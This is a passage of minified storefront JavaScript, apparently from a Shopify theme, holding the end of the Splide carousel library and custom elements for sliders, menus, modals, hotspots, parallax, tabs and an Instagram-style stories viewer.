function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}
function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tw,i,s),c(tg)),u&&y()}
function y(){p.length&&v(p.shift())}
return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m,}},Pagination:function t(n,o,r){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),(function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?m.getEnd()+1:tt(e/d);(a=S||T("ul",i.pagination,f.track.parentElement)),$(a,(l=t7+"--"+_())),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,u)),r.paginationKeyboard&&h(y,"keydown",s(k,u)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,u+1)),B(y,tq,-1),E.push({li:g,button:y,page:u})}})(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}
function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),(a=null)),d.destroy()}
function w(t){y(">"+t,!0)}
function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?(o=++t%i):s===b(t8,!1,n)?(o=(--t+i)%i):"Home"===s?(o=0):"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}
function _(){return r.paginationDirection||r.direction}
function x(t){return E[m.toPage(t)]}
function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}
if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}
u("pagination:updated",{list:a,items:E},t,e)}
return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&((t=tk(i)),(e=t.on),e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}
function c(){l.forEach(function(t){t.destroy()}),e(l)}
function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}
function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}
function f(t){i.go(t.index)}
function m(t,e){g(eL,ey(e))&&(f(t),F(e))}
return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()},}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),(o=l)),(n=a),(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}
return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)},}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}
function u(t){a&&B(r,tz,t?"off":"polite")}
return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),B(r,t4,!0),(l.textContent="…"),o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(r,[tz,t4,tV]),R(l)},}},}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t9+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s",},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"},};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}
return{mount:function e(){tk(t).on([tc,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o,}}
function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}
return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=(function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if((0===o&&s>=a)||(o>=a&&0===s))return n}
return i.speed})(s);te(c-u)>=1&&h>=1?(i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),(n=l))):(o.jump(s),l())},cancel:c,}}
var ex=(function(){function t(e,i){(this.event=tk()),(this.Components={}),(this.state=(function t(e){var i=1;function s(t){i=t}
return{set:s,is:function t(e){return g(m(e),i)},}})(1)),(this.splides=[]),(this._o={}),(this._E={});var s=u(e)?z(document,e):e;K(s,s+" is invalid."),(this.root=s),(i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{}));try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}
this._o=Object.create(A({},i))}
var s=t.prototype;return((s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),(this._C=o),(this._T=i||this._T||(this.is(ef)?ek:e_)),(this._E=e||this._E);var r=x({},eC,this._E,{Transition:this._T});return(_(r,function(t,e){var i=t(s,o,s._o);(o[e]=i),i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this)}),(s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this}),(s.go=function t(e){return this._C.Controller.go(e),this}),(s.on=function t(e,i){return this.event.on(e,i),this}),(s.off=function t(e){return this.event.off(e),this}),(s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this}),(s.add=function t(e,i){return this._C.Slides.add(e,i),this}),(s.remove=function t(e){return this._C.Slides.remove(e),this}),(s.is=function t(e){return this._o.type===e}),(s.refresh=function t(){return this.emit(tm),this}),(s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return(n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this)}),_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)},},{key:"length",get:function t(){return this._C.Slides.getLength(!0)},},{key:"index",get:function t(){return this._C.Controller.getIndex()},},]),t)})();return(ex.defaults={}),(ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7}),ex});class SplideComponent extends HTMLElement{constructor(){super(),(this.sliderContainer=this.querySelector(".splide")),document.addEventListener("shopify:section:load",(t)=>{this.initSlider()})}
connectedCallback(){this.initSlider()}
initSlider(){(this.type=this.dataset.type||"slide"),(this.typeMobile=this.dataset.typeMobile||this.type),(this.direction=this.dataset.direction||defaultDirection),(this.rewind="fade"===this.type),(this.autoplay="true"===this.dataset.autoplay),(this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3),(this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free")),(this.focus=this.dataset.focus||0),(this.trimSpace="false"!==this.dataset.trimSpace),(this.arrows="false"!==this.dataset.arrows),(this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:""),(this.pagination="false"!==this.dataset.pagination),(this.omitEnd="false"!==this.dataset.omitEnd),(this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:""),(this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3),(this.autoWidth="true"===this.dataset.autoWidth),(this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1),(this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1),(this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1),(this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30),(this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15),(this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop),(this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0),(this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop),(this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile),(this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0),(this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile),(this.destroyDesktop="true"===this.dataset.destroyDesktop),(this.destroyMobile="true"===this.dataset.destroyMobile),(this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile,},},});let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}
let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",(e)=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach((t)=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",(t)=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&((e.video.muted=!0),e.classList.add("internal-video--muted"))}}),t.mount()}
setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}
customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),(this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling),this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}
onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}
onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t)=>t.play()):this.animations.forEach((t)=>t.cancel())}
close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}
customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),(this.header=document.querySelector(".header-wrapper"))}
onToggle(){this.header&&((this.header.preventHide=this.mainDetailsToggle.open),""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}
customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),(this.detailsContainer=this.querySelector("details")),(this.summaryToggle=this.querySelector("summary")),this.detailsContainer.addEventListener("keyup",(t)=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}
isOpen(){return this.detailsContainer.hasAttribute("open")}
onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}
onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}
open(t){(this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this)),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}
close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}
customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}
function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}
document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),(this.button=this.querySelector(".hotspot-btn")),(this.content=this.querySelector(".hotspot__content")),(this.type=this.dataset.type),(this.openEvent=this.dataset.openEvent),(this.header=document.querySelector(".section-header")),(this.stickyHeader=document.querySelector("sticky-header")),(this.mobileOverlay=this.querySelector(".hotspot-overlay")),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}
startCheckingMouseLeave(){(this.checkingMouseLeave=!0),setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}
stopCheckingMouseLeave(){this.checkingMouseLeave=!1}
toggleModal(){"true"!=this.dataset.open&&this.openModal()}
openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),(this.dataset.open="true")}
closeModal(){(this.dataset.open="false"),setTimeout(()=>{this.dataset.direction=""},100)}
connectedCallback(){registerHotspotButton(this)}
disconnectedCallback(){unregisterHotspotButton(this)}}
customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),(this.overlays=this.querySelectorAll(".parallax-hero__layer")),(this.animateOnEnter="bottom"===this.dataset.animationStart),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}
handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}
this.overlays.forEach((t)=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n / 100}) rotate(${r}deg)`})}}
customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),(this.buttons=this.querySelectorAll(".content-tab-button")),(this.tabs=this.querySelectorAll(".content-tab")),(this.tabsContainer=this.querySelector(".content-tabs__tabs")),(this.activeButton=this.querySelector(".content-tab-button--active")),(this.activeTab=this.querySelector(".content-tab--active")),(this.isMovingAnimation="moving"===this.dataset.animation),this.isMovingAnimation&&((this.activeBg=this.querySelector(".content-tab-buttom__active-bg")),this.handleActiveBg(),(this.activeBg.style.transitionDuration="0.4s")),this.setHeight(),this.buttons.forEach((t)=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}
handleClick(t){(this.activeButton=t.currentTarget),this.buttons.forEach((t)=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach((t)=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}
setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}
handleActiveBg(){(this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px"),(this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px"),(this.activeBg.style.top=this.activeButton.offsetTop+"px"),(this.activeBg.style.left=this.activeButton.offsetLeft+"px")}}
customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),(this.openButtons=this.querySelectorAll(".insta-story-open-btn")),(this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container")),(this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons")),(this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev")),(this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next")),(this.closeButtons=this.querySelectorAll(".insta-stories__close-button")),(this.modal=this.querySelector(".insta-stories__modal")),(this.modalOpen=!1),(this.slider=this.querySelector(".insta-stories__slider")),(this.stories=this.querySelectorAll(".insta-story")),(this.prevBtns=this.querySelectorAll(".insta-story__prev")),(this.nextBtns=this.querySelectorAll(".insta-story__next")),(this.slideBtns=this.querySelectorAll(".insta-story__slide-btn")),(this.activeIndex=0),(this.activeStory=this.stories[this.activeIndex]),(this.lastIndex=parseInt(this.dataset.lastIndex)),(this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn")),(this.isPaused=!1),(this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn")),(this.isMuted=!0),this.initStories(),this.initButtonsSlider(),this.openButtons.forEach((t)=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach((t)=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach((t)=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach((t)=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach((t)=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach((t)=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach((t)=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",(t)=>{if(this.modalOpen)
switch(t.key){case "Escape":this.closeModal();break;case "ArrowLeft":this.storyPrevBtnClick();break;case "ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}
autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s))}
storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}
storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}
slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}
changeActiveStory(t){if((clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0))return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}
let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0))}(this.activeIndex=t),(this.activeStory=this.stories[this.activeIndex]),this.stories.forEach((t)=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),(this.activeStory.dataset.played="true"),(this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex * (isRtl ? 1 : -1)}))`);let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}
changeActiveMedia(t){if((this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0))return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),(this.currentVideoEl=null)),(e.dataset.activeMediaIndex=t);let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let o=s[n],r=o.querySelector("video");n===t?((o.style.display="block"),"video"===o.getAttribute("data-type")&&r&&(this.isPaused||r.play(),(this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),(this.bufferPaused=!0),e.classList.add("internal-video--loading")}),(this._onResume=()=>{this.isPaused&&this.resumeStory(),(this.bufferPaused=!1),e.classList.remove("internal-video--loading")}),r.addEventListener("waiting",this._onBuffer),r.addEventListener("playing",this._onResume),(this.currentVideoEl=r)),(e.querySelector(".insta-story__time-posted").innerHTML=o.dataset.timePosted)):((o.style.display=""),"video"===o.getAttribute("data-type")&&r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0)))}
this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach((e)=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach((e)=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}
updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}
openModal(t){window.scrollBy(0,-1),(this.modal.dataset.open="true"),(this.modalOpen=!0),document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}
closeModal(t){this.querySelectorAll("video").forEach((t)=>{t.pause()}),(this.modal.dataset.open="false"),(this.modalOpen=!1),document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}
initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart" in window||navigator.maxTouchPoints,e,i=0,s=0,n=(t)=>{(this.openButtonsContainer.style.transform=`translateX(${t}px)`),(i=t)};this.openButtonsOverflowContainer.addEventListener("touchstart",(t)=>{(this.isDragging=!0),(e=t.touches[0].clientX-s)}),this.openButtonsOverflowContainer.addEventListener("touchmove",(t)=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{(this.isDragging=!1),(s=i)});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;(this.openBtnsPrev.style.display=t<=0?"none":"grid"),(this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid")};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none")):d():((this.openBtnsPrev.style.display="none"),(this.openBtnsNext.style.display="none"))},250))}
initStories(){this.stories.forEach((t)=>{let e=t.querySelectorAll(".insta-story__media");(t.dataset.lastMediaIndex=e.length-1),(t.dataset.played="false");let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");(o.className="insta-story__progress-item"),o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");(r.className="insta-story__progress-bar"),o.appendChild(r),i.appendChild(o)}
let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}
togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach((t)=>{t.setAttribute("data-paused",e?"false":"true")})}
pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(((this.remainingTime=i-(Date.now()-this.autoplayStartTime)),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t)){let s=e.querySelector("video");s&&s.pause()}
let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach((t)=>{t.style.animationPlayState="paused"})}
resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach((t)=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}(this.autoplayStartTime=Date.now()),(this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime))}
toggleIsMuted(t){t.currentTarget,(this.isMuted=!this.isMuted);let e=this.querySelectorAll("video");e.forEach((t)=>{t.muted=this.isMuted}),this.volumeBtns.forEach((t)=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}
touchStartHandler(t){this.touchStartX=t.touches[0].clientX}
touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}
